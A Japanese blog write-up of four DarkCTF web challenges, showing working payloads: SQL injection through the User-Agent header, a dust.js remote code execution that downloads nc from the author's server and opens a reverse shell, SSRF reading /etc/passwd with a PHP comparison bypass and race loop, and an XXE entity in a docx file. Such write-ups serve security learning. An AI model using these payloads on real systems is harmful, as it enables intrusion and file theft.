DarkCTF Writeup

仕事や資格試験や夜泣き対応でCTFどころではない状態であったが、それらが同時に落ち着いてきたので久しぶりのCTF。 本ブログにも「この広告は、90日以上更新していないブログに表示しています。」と表示されており、少しあせらされた。

今週末は多数のCTFが開催されていたが、チームメンバーが既に解き始めていたことと、20位まで商品が出ることから、DarkCTFに注力した。 結果は16位で、Digital Oceanの$100 cloud creditsを頂けるようだ。

自分が解いた問題から、いくつかWriteupを書く。

Agent-U

HTMLソース内のコメントにadmin/adminでログインするよう指示がある。ログインすると自分のUserAgentが表示される。

UserAgentに'を入力するとMySQLのエラーメッセージが表示されるため、SQL Injectionができそう。

ただ、Insert文を実行しているようで、単純な方法では情報が抜き出せない。

以下を参考にして試す。

https://www.exploit-db.com/docs/33253

# curl http://agent.darkarmy.xyz/ -d "uname=admin&passwd=admin&submit=Submit" -A "' or updatexml(1,concat(0x7e,(version())),0) or '"

<!DOCTYPE html>

<html>

<head>

<title>Agent U</title>

</head>

<body>

<center><font color=red><h1>Welcome Players To MY Safe House</h1></font></center> <br><br><br>

<form action="" name="form1" method="post">

<center>

<font color=yellow> Username : </font><input type="text" name="uname" value=""/> <br> <br>

<font color=yellow> Password : </font> <input type="text" name="passwd" value=""/></br> <br>

<input type="submit" name="submit" value="Submit" />

</center></form>

<font size="3" color="#FFFF00">

<br><!-- TRY DEFAULT LOGIN admin:admin --> <br>

<br>Your IP ADDRESS is: 162.158.119.79<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font size = 3 >Your User Agent is: ' or updatexml(1,concat(0x7e,(version())),0) or '</font><br>XPATH syntax error: '~5.7.31'<br><br><img src="vibes.png" /><br>

</font>

</div>

</body>

</html>

XPATH syntax error: '~5.7.31'というように、version()の実行結果が返ってきた。

ここからDB内のテーブルを見ていたがフラグが見つからない。 問題文を見なおすと、flag format darkCTF{databasename}と記載があった。アッ,ハイ...

# curl http://agent.darkarmy.xyz/ -d "uname=admin&passwd=admin&submit=Submit" -A "' or updatexml(1,concat(0x7e,databasename()),0) or '" (snip) <br>Your IP ADDRESS is: 162.158.118.44<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font size = 3 >Your User Agent is: ' or updatexml(1,concat(0x7e,databasename()),0) or '</font><br>FUNCTION ag3nt_u_1s_v3ry_t3l3nt3d.databasename does not exist<br><br><img src="vibes.png" /><br> </font> </div> </body> </html>

フラグ文字列はdarkCTF{ag3nt_u_1s_v3ry_t3l3nt3d}でした。

Dusty Notes

ノートの追加と削除ができるサービス。 パラメータを変更しながら調査していると、特定の制御文字で例外が発生。

# rm /tmp/cookie;curl http://dusty.darkarmy.xyz/addNotes -c /tmp/cookie -b /tmp/cookie -L -G -H "Cookie:note=j:[]" -d "message=%0d"

{"stack":"SyntaxError: Invalid or unexpected token\n at Object.if (/home/ctf/node_modules/dustjs-helpers/lib/dust-helpers.js:215:15)\n at Chunk.helper (/home/ctf/node_modules/dustjs-linkedin/lib/dust.js:769:34)\n at body_1 (evalmachine.<anonymous>:1:972)\n at Chunk.section (/home/ctf/node_modules/dustjs-linkedin/lib/dust.js:654:21)\n at body_0 (evalmachine.<anonymous>:1:847)\n at /home/ctf/node_modules/dustjs-linkedin/lib/dust.js:122:11\n at processTicksAndRejections (internal/process/task_queues.js:79:11)","message":"Invalid or unexpected token"}r

最初のrmコマンドと、curlの-c、-b、-Lオプションは、Cookieを維持してリダイレクトさせないといけないための措置。

スタックトレースより、dust.jsを使用していることがわかる。問題タイトルも示唆していた。

既知の脆弱性が無いか調査すると以下の記事がHIT。

artsploit.blogspot.com

- 配列形式のパラメータにエスケープ処理が適用されないこと

- ifヘルパーを使用するとevalにそのままパラメータが渡されること

これら2つの問題の組合せで発生したRCEのようだ。 スタックトレースを見ると、Object.ifと出ており後者の条件に合致している可能性がありそうだ。

上記の記事を見ながら、以下のコマンドで自分のサーバにHTTPリクエストを発行させてみる。

# rm /tmp/cookie;curl http://dusty.darkarmy.xyz/addNotes -c /tmp/cookie -b /tmp/cookie -L -G -H "Cookie:note=j:[]" --data-urlencode "message[]='-require('child_process').exec('curl myserver')-'"

アクセスが来たので、RCEが成功したことがわかる。

34.89.46.46 - - [26/Sep/2020:20:21:27 +0000] "GET / HTTP/1.1" 200 225 "-" "curl/7.64.0"

フラグだけ取得してもよいが、せっかくなのでリバースシェルを取る。

ncコマンドをダウンロードさせて、実行権限をつけさせて、自サーバに接続させる。

# rm /tmp/cookie;curl http://dusty.darkarmy.xyz/addNotes -c /tmp/cookie -b /tmp/cookie -L -G -H "Cookie:note=j:[]" --data-urlencode "message[]='-require('child_process').exec('curl myserver/nc -o /tmp/nc')-'"

# rm /tmp/cookie;curl http://dusty.darkarmy.xyz/addNotes -c /tmp/cookie -b /tmp/cookie -L -G -H "Cookie:note=j:[]" --data-urlencode "message[]='-require('child_process').exec('chmod 777 /tmp/nc')-'"

# rm /tmp/cookie;curl http://dusty.darkarmy.xyz/addNotes -c /tmp/cookie -b /tmp/cookie -L -G -H "Cookie:note=j:[]" --data-urlencode "message[]='-require('child_process').exec('/tmp/nc myserver 4444 -e /bin/bash')-'"

root@ip-172-31-6-71:/var/www/html# nc -nvlp 4444

Listening on [0.0.0.0] (family 0, port 4444)

Connection from 34.89.46.46 43638 received!

ls

app.js

node_modules

package-lock.json

package.json

public

views

whoami

root

ls -la /

total 76

drwxr-xr-x 1 root root 4096 Sep 26 03:29 .

drwxr-xr-x 1 root root 4096 Sep 26 03:29 ..

-rwxr-xr-x 1 root root 0 Sep 26 03:29 .dockerenv

drwxr-xr-x 2 root root 4096 Sep 8 07:00 bin

drwxr-xr-x 2 root root 4096 Jul 10 21:04 boot

drwxr-xr-x 5 root root 340 Sep 26 03:29 dev

drwxr-xr-x 1 root root 4096 Sep 26 03:29 etc

-rwxr----- 1 root root 38 Sep 26 03:29 flag.txt

drwxr-xr-x 1 root root 4096 Sep 26 03:29 home

drwxr-xr-x 1 root root 4096 Sep 16 15:24 lib

drwxr-xr-x 2 root root 4096 Sep 8 07:00 lib64

drwxr-xr-x 2 root root 4096 Sep 8 07:00 media

drwxr-xr-x 2 root root 4096 Sep 8 07:00 mnt

drwxr-xr-x 1 root root 4096 Sep 16 15:24 opt

dr-xr-xr-x 147 root root 0 Sep 26 03:29 proc

drwx------ 1 root root 4096 Sep 26 08:19 root

drwxr-xr-x 3 root root 4096 Sep 8 07:00 run

drwxr-xr-x 2 root root 4096 Sep 8 07:00 sbin

drwxr-xr-x 2 root root 4096 Sep 8 07:00 srv

dr-xr-xr-x 13 root root 0 Sep 26 03:29 sys

drwxrwxrwt 1 root root 4096 Sep 26 20:28 tmp

drwxr-xr-x 1 root root 4096 Sep 8 07:00 usr

drwxr-xr-x 1 root root 4096 Sep 8 07:00 var

cat /flag.txt

darkCTF{n0d3js_l1br4r13s_go3s_brrrr!}

フラグゲット。

darkCTF{n0d3js_l1br4r13s_go3s_brrrr!}

Chain Race

入力したURLにリクエストを発行してレスポンスを表示するサービス。

URLにfile:///etc/passwdを入力すると以下が返却された。

root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false localhost8080:x:5:60:darksecret-hiddenhere:/usr/games/another-server:/usr/sbin/nologin

最後の1行のユーザ名にしたがってhttp://localhost:8080/を入力すると以下が返却された。

<code><span style="color: #000000">

<span style="color: #0000BB"><?php<br />session_start</span><span style="color: #007700">();<br />include </span><span style="color: #DD0000">'flag.php'</span><span style="color: #007700">;<br /><br /></span><span style="color: #0000BB">$login_1 </span><span style="color: #007700">= </span><span style="color: #0000BB">0</span><span style="color: #007700">;<br /></span><span style="color: #0000BB">$login_2 </span><span style="color: #007700">= </span><span style="color: #0000BB">0</span><span style="color: #007700">;<br /><br />if(!(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'user'</span><span style="color: #007700">]) && isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'secret'</span><span style="color: #007700">]))){<br /> </span><span style="color: #0000BB">highlight_file</span><span style="color: #007700">(</span><span style="color: #DD0000">"index.php"</span><span style="color: #007700">);<br /> die();<br />}<br /><br /></span><span style="color: #0000BB">$login_1 </span><span style="color: #007700">= </span><span style="color: #0000BB">strcmp</span><span style="color: #007700">(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'user'</span><span style="color: #007700">], </span><span style="color: #DD0000">"admin"</span><span style="color: #007700">) ? </span><span style="color: #0000BB">1 </span><span style="color: #007700">: </span><span style="color: #0000BB">0</span><span style="color: #007700">;<br /><br /></span><span style="color: #0000BB">$temp_name </span><span style="color: #007700">= </span><span style="color: #0000BB">sha1</span><span style="color: #007700">(</span><span style="color: #0000BB">md5</span><span style="color: #007700">(</span><span style="color: #0000BB">date</span><span style="color: #007700">(</span><span style="color: #DD0000">"ms"</span><span style="color: #007700">).@</span><span style="color: #0000BB">$_COOKIE</span><span style="color: #007700">[</span><span style="color: #DD0000">'PHPSESSID'</span><span style="color: #007700">]));<br /></span><span style="color: #0000BB">session_destroy</span><span style="color: #007700">();<br />if ((</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'secret'</span><span style="color: #007700">] == </span><span style="color: #DD0000">"0x1337"</span><span style="color: #007700">) || </span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'user'</span><span style="color: #007700">] == </span><span style="color: #DD0000">"admin"</span><span style="color: #007700">) {<br /> die(</span><span style="color: #DD0000">"nope"</span><span style="color: #007700">);<br />}<br /><br />if (</span><span style="color: #0000BB">strcasecmp</span><span style="color: #007700">(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'secret'</span><span style="color: #007700">], </span><span style="color: #DD0000">"0x1337"</span><span style="color: #007700">) == </span><span style="color: #0000BB">0</span><span style="color: #007700">){<br /> </span><span style="color: #0000BB">$login_2 </span><span style="color: #007700">= </span><span style="color: #0000BB">1</span><span style="color: #007700">;<br />}<br /><br /></span><span style="color: #0000BB">file_put_contents</span><span style="color: #007700">(</span><span style="color: #0000BB">$temp_name</span><span style="color: #007700">, </span><span style="color: #DD0000">"your_fake_flag"</span><span style="color: #007700">);<br /><br />if (</span><span style="color: #0000BB">$login_1 </span><span style="color: #007700">&& </span><span style="color: #0000BB">$login_2</span><span style="color: #007700">) {<br /> if(@</span><span style="color: #0000BB">unlink</span><span style="color: #007700">(</span><span style="color: #0000BB">$temp_name</span><span style="color: #007700">)) {<br /> die(</span><span style="color: #DD0000">"Nope"</span><span style="color: #007700">);<br /> } <br />echo </span><span style="color: #0000BB">$flag</span><span style="color: #007700">;<br />}<br />die(</span><span style="color: #DD0000">"Nope"</span><span style="color: #007700">);<br /></span>

</span>

</code>

phpのhighlight_fileの出力結果のようなので、HTML形式で保存してからブラウザで開く。

<?php session_start(); include 'flag.php'; $login_1 = 0; $login_2 = 0; if(!(isset($_GET['user']) && isset($_GET['secret']))){ highlight_file("index.php"); die(); } $login_1 = strcmp($_GET['user'], "admin") ? 1 : 0; $temp_name = sha1(md5(date("ms").@$_COOKIE['PHPSESSID'])); session_destroy(); if (($_GET['secret'] == "0x1337") || $_GET['user'] == "admin") { die("nope"); } if (strcasecmp($_GET['secret'], "0x1337") == 0){ $login_2 = 1; } file_put_contents($temp_name, "your_fake_flag"); if ($login_1 && $login_2) { if(@unlink($temp_name)) { die("Nope"); } echo $flag; } die("Nope");

条件を満たすuserとsecretのパラメータをセットすればよさそうだが、

if (($_GET['secret'] == "0x1337") || $_GET['user'] == "admin") {

die("nope");

}

のチェックが邪魔をしており、完全一致だとここで弾かれる。

strcmp関数とstrcasecmp関数の仕様を確認すると、ただ、各パラメータの条件の判定方法に穴があることがわかる。

結果的に、以下のパラメータで条件を満たしつつ、チェックを迂回できる。

http://localhost:8080/?user=admin1&secret=0X1337

もう1つ条件があり、sha1(md5(date("ms").@$_COOKIE['PHPSESSID']))のファイル名の作成と削除をしているが、フラグ文字列を出力するには削除に失敗させる必要がある。

一見、date("ms")はミリ秒のように見えるが、実は月と秒である。

$_COOKIE['PHPSESSID']はランダムなセッションIDが入ってくるように見えるが、そもそもCookieをセットしていなければ空である。

よって、同時に複数リクエストを発行すればファイル名が同一になり、先行したリクエストが先にファイルを削除して、後続のリクエストのファイル削除処理が失敗する可能性がある。

3つほどターミナルを開いて、以下のコマンドを実行。

# for i in $(seq 1 100);do curl http://race.darkarmy.xyz:8999/testhook.php --data-urlencode "handler=http://localhost:8080/?user=admin1&secret=0X1337"; done

しばらく待つとターミナルの1つで以下の表示。

NopeNopeNopedarkCTF{9h9_15_50_a3fu1}NopeNopeNopeNopeNopeNopeNopeNopeNopeNopeNopeNopeNopeNopeNope

フラグゲット

CTF{9h9_15_50_a3fu1}



File Reader

ファイルをアップロードするサービス。

適当なファイルをアップロードすると、pdfかdocxにしか対応していないと怒られる。

問題文がMy friend developed this website but he says user should know some Xtreme Manipulative Language to understand this web.とのことで、XXEを疑う。

docxをアップロードするとページ数が画面に表示された。

docxをzipとして展開してpageでgrepすると、ページ数の定義はapp.xmlでしていることがわかる。

おそらくapp.xmlを読み込んでいると想定し、app.xmlを改ざんする。

<!DOCTYPE foo [<!ELEMENT foo ANY ><!ENTITY xxe SYSTEM "file:///flag.txt" >]>を追加pageタグの値を&xxe;に変更

zipで固め直してアップロードするとフラグが表示された。

フラグゲット

darkCTF{1nj3ct1ng_d0cx_f0r_xx3}